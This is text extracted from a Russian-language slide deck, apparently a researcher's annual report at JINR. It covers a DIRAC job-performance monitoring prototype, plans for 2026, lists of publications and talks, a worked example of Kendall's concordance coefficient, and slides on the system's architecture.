
прототип веб-приложения для мониторинга производительности вычислительных ресурсов, интегрированных в инфраструктуру DIRAC. Проблема оценки производительности многоядерных задач (выявлена в IHEP, 2024) и предлагаемое решение
System | Single core | Multi core
WallTime | 5 000 | 5 000
CPU Time | (4 920) | 33 876
Efficiency | (4 920 / 5 000) | 33 876
  Время выполнения задачи в секундах (WallTime), измеряемое системой DIRAC.
  CPU Time - фактическое время, которое задача провела на CPU.
  Отношение CPU time к WallTime (Efficiency), служащее показателем того, насколько интенсивно использовались CPU.
Основные результаты работы доложены 18.09.2025 г. на 11-ом рабочем совещании пользователей DIRAC в г. Пекин, КНР.

Slide 31

прототип веб-приложения для мониторинга производительности вычислительных ресурсов, интегрированных в инфраструктуру DIRAC. Проблема оценки производительности многоядерных задач (выявлена в IHEP, 2024) и предлагаемое решение
Экземпляр приложения, установленный в IHEP

Slide 32
План работ на 2026 г.
Валидация разработанной модели обнаружения сетевых атак на данных запросов к более широкому набору цифровых сервисов ОИЯИ:
  Сбор и предобработка данных.
  Обучение модели на выборках данных, не содержащих паттерны сетевых атак.
  Анализ результатов работы на тестовых данных и оценка точности модели.
Развитие алгоритма семантического поиска по накопленной базе данных цифровой карты компетенций по детекторным и ускорительным технологиям ОИЯИ:
  Создание размеченного набора данных для оценки качества работы модели.
  Сравнение результатов работы с моделями других семейств.
Разработка подхода к семантической адаптации в практических задачах:
  Генерация небольших связных текстов на основе статистики n-грамм (униграмм, биграмм, триграмм) с использованием марковской сети (Markov Chain) в задаче компетентностного моделирования.
  Решение задачи компетентностного моделирования с помощью ИИ-моделей TinyLlama/Phi (Phi-2, Phi-3) с квантизацией "в режиме" CPU.
Создание прототипа системы компетентностного моделирования как структурной части (модуля) платформы количественного исследования рынка труда и анализа соответствия образовательных программ потребностям рынка.

Slide 33

Список научных работ за 2025 г. | Участие в научных мероприятиях за 2025 г.
Ilina, A. Practical Comparative Analysis of Named Entity Recognition Methods for JINR Digital Services. – Physics of Particles and Nuclei Letters (PEPAN Letters). – Vol. 22. – 2025. – P. 1032–1035. – DOI: https://doi.org/10.1134/S1547477125701031. Ilina A., Zrelov P. Comparative analysis and evaluation of the consistency of methods for integrating semantic representations of texts (прошла этап рецензирования, рекомендована к публикации в Physics of Elementary Particles and Atomic Nuclei) | Ilina A, et al. Digital technology map: detectors, accelerators, competencies. JINR Association of Young Scientists and Specialists Conference "Alushta-2025" (устный доклад, личное участие). Ilina A, et al. Digital technology map: detectors, accelerators, competencies. 61st meeting of the PAC for Nuclear Physics (устный доклад, личное участие). Зрелов П. В., Ильина А. В. Сравнительный анализ и оценка согласованности методов интеграции семантических представлений текстов. 11th International Conference "Distributed Computing and Grid Technologies in Science and Education" (GRID`2025) (устный доклад, личное участие). Ilina A. System for DIRAC jobs visualization and its applications. The 11th DIRAC Users' Workshop (устный доклад, личное участие).
В рамках педагогической деятельности в 2025 г.
Проведение семинаров по дисциплине «Аналитика Больших данных», Государственный университет «Дубна», 10.02.2025 г. – 24.05.2025 г. Проведение семинаров по дисциплине «Методы и технологии машинного обучения в прикладных задачах», Государственный университет «Дубна», 01.09.2025 г. – н. вр.
Другое за 2025 г.
Участие в организационном комитете конференции AYSS-2025 от ЛИТ, 27.10.2015 — 31.10.2025, https://indico.jinr.ru/event/5517/. Диплом за лучший устный доклад на конференции "Alushta-2025".

Slide 34
Список основных публикаций за последние 5 лет
Ilina, A. Practical Comparative Analysis of Named Entity Recognition Methods for JINR Digital Services. – Physics of Particles and Nuclei Letters (PEPAN Letters). – Vol. 22. – 2025. – P. 1032–1035. – DOI: https://doi.org/10.1134/S1547477125701031.
S. Belov, A. Ilina, V. Korenkov, V. Tarabrin, P. Zrelov. – Exploring the relevance of educational skillset in the labor market through natural language processing techniques. – Physics of Elementary Particles and Atomic Nuclei (PEPAN). – Vol. 55. – 2024. – P. 584–587. – DOI: https://doi.org/10.1134/S106377962403016X.
Campis, D., Ilina, A. & Pelevanyuk, I. – System for analysis of the performance of scientific jobs in distributed systems. – Physics of Elementary Particles and Atomic Nuclei (PEPAN). – Vol. 55. – 2024. – P. 401–403. – DOI: https://doi.org/10.1134/S1063779624030262.
С. Д. Белов, П. В. Зрелов, А. В. Ильина, В. В. Кореньков, В. А. Тарабрин . – Использование нейросетевых языковых моделей для исследования востребованности профессиональных компетенций высшего образования на рынке труда. – Системный анализ в науке и образовании, ISSN:2071-9612, Изд:Государственный университет "Дубна". – № 3. – 2023. – С. 13-25. URL: https://sanse.ru/index.php/sanse/article/view/585/537.
Ilina, A.V., Pelevanyuk, I.S. – System for planning and logging excursions at JINR. – Physics of Particles and Nuclei Letters (PEPAN Letters). – Vol. 20. – 2023. – P. 1266-1268. – DOI: https://doi.org/10.1134/S1547477123050382.
S. Belov, I. Filozova, Y. Gavrilenko, A.V. Ilina, J. Javadzade, I. Kadochnikov, V. Korenkov, I. Pelevanyuk, D. Priakhina, R. Semenov, V. Tarabrin and P. Zrelov. – Methods and algorithms of the analytical platform for analyzing the labor market and the compliance of the higher education system with market needs. – Proceedings of Science. – Vol. 429. – 2022. – P. 028. – DOI: https://doi.org/10.22323/1.429.0028.

Slide 35
Участие в научных мероприятиях в качестве докладчика за последние 5 лет
The 11th DIRAC Users` Workshop. – System for DIRAC jobs visualization and its applications. – Beijing, China. – IHEP. – 2025. – Устный доклад.
11th International Conference "Distributed Computing and Grid Technologies in Science and Education" (GRID`2025). – Сравнительный анализ и оценка согласованности методов интеграции семантических представлений текстов. – Dubna, Russia. – JINR. – 2025. – Устный доклад.
61st meeting of the PAC for Nuclear Physics. – Digital technology map: detectors, accelerators, competencies. – Dubna, Russia. – JINR. – 2025. – Устный доклад.
JINR Association of Young Scientists and Specialists Conference "Alushta-2025". – Digital technology map: detectors, accelerators, competencies. – Alushta, Russia. – JINR. – 2025. – Устный доклад.
The 28th International Scientific Conference of Young Scientists and Specialists (AYSS-2024). – Practical comparative analysis of named entity recognition methods for JINR digital services. – Dubna, Russia. – JINR. – 2024. – Устный доклад.
10th International Conference `Distributed Computing and Grid Technologies in Science and Education` (GRID`2023). – Развитие методов и подходов к анализу рынка труда и определения востребованности программ высшего образования в рамках аналитической платформы Больших данных. – Dubna, Russia. – JINR. – 2023. – Устный доклад.
10th International Conference `Distributed Computing and Grid Technologies in Science and Education` (GRID`2023). – Automated Analysis and Monitoring of Scientific HTC Jobs on Distributed Heterogeneous Computing Resources. – Dubna, Russia. – JINR. 2023. – Устный доклад.
The XXVI International Scientific Conference of Young Scientists and Specialists (AYSS-2022). – System for planning and logging excursions at JINR. – Dubna, Russia. – JINR. – 2022. – Устный доклад.
The 6th International Workshop on Deep Learning in Computational Physics (DLCP-2022). – Analytical platform for intellectual labour market analysis. – Dubna, Russia. – JINR. – 2022. – Устный доклад.
JINR Association of Young Scientists and Specialists Conference "Alushta-2022". – System for planning and logging excursions at JINR. – Alushta, Russia. – JINR. – 2022. – Устный доклад.

Slide 36

Спасибо за внимание!

Slide 37
Дополнительные слайды

Slide 38



03.12.2025

Slide 39



Slide 40
















Model1
Model2
Model3
1
2
3
Semantic similarity between PC titles and the " Responsibilities" field
4
5
6
Semantic similarity between the PC achievement indicators and the "Responsibilities" field
03.12.2025

Slide 41


03.12.2025

Slide 42

Пример расчета коэффициента конкордации Кендалла
Коэффициент конкордации Кендалла – статистическая мера того, насколько несколько наборов рангов (оценок, упорядочений) согласованы между собой.
Значение $τ$ = 0 — полное несогласие (ранги случайны).
Значение $τ$ = 1 — полное согласие (все ранжируют одинаково).
Особенно полезен, когда есть 3 и более оценщика, и мы хотим понять: «А похожи ли их мнения?»
Формула коэффициента:
$$τ=\frac{12S}{m^{2}(n^{3}−n)},где:$$
n – количество объектов (слов)
m – количество «оценщиков» (моделей)
S – сумма квадратов отклонений сумм рангов от их среднего значения
Допустим, у нас есть три слова:
кредит
река
счет
И мы хотим узнать, насколько каждая из трёх моделей (Word2Vec, FastText, BERT) считает их близкими к слову «банк».
Слово | Word2Vec | FastText | BERT
Кредит | 0.85 | 0.88 | 0.90
река | 0.40 | 0.35 | 0.30
счет | 0.70 | 0.75 | 0.80
Слово | Word2Vec (ранг) | FastText (ранг) | BERT (ранг)
кредит | 1 | 1 | 1
река | 3 | 3 | 3
счет | 2 | 2 | 2
Все три модели одинаково ранжируют слова ($τ$ = 1).

Slide 43



03.12.2025

Slide 44


{
"ID": "2.FSD",
"DATE_CREATED": "2023-10-04T10:15:07.136218",
"TYPE": "PROJECT",
"PARENTS": [
"1.FLNP"
],
"NAME_RUS": "ФСД",
"NAME_ENG": "FSD",
"DESCRIPTION_RUS": "ИССЛЕДОВАНИЕ ВНУТРЕННИХ
МЕХАНИЧЕСКИХ НАПРЯЖЕНИЙ В
МАТЕРИАЛАХ",
"DESCRIPTION_ENG": "STUDIES OF INTERNAL
MECHANICAL STRESSES IN
MATERIALS",
"URL": "HTTPS://FLNP.JINR.INT/RU/GLAVNAYA/USTANOVKI/MATERIALY/FSD",
"RESPONSIBLE": "PAPUSHKIN IGOR VIKTOROVICH",
"TAGS": [
"NEUTRON",
"SCATTERING"
],
"INFORMATION": "",
"WHO_CREATED": 18
}
03.12.2025

Slide 45


03.12.2025

Slide 46


03.12.2025

Slide 47


Folding@Home
Job execution time (sec)
MPD MC
Igor Pelevanyuk, "Performance evaluation of computing resources with DIRAC interware", AIP Conference Proceedings 2377, 040006 (2021) https://doi.org/10.1063/5.0064778
DB12 Benchmark of a core on which jobs was executed
03.12.2025

Slide 48



Architecture of the system
CRON
Web application
CSV
data_collector.py
03.12.2025

Slide 49
Scatter plot
Filters
Timeline chart

Slide 50

Jobs’ duration chart

Slide 51
How to color dots on scatter
Walltime
Walltime
Walltime
DB12
DB12
DB12
Color by site
Color by CPU model
Color by users
Walltime
Walltime
Walltime
DB12
DB12
DB12
Color by status
Color by job group
Color by hostname

Slide 52
Dataflow
1. Initial data load
CSV
Data I
2. Filters on client
Data I
Data II
3. Zoom filters
Data II
Data III
Data III
Scatter plot
Timeline chart
Duration chart
Data table

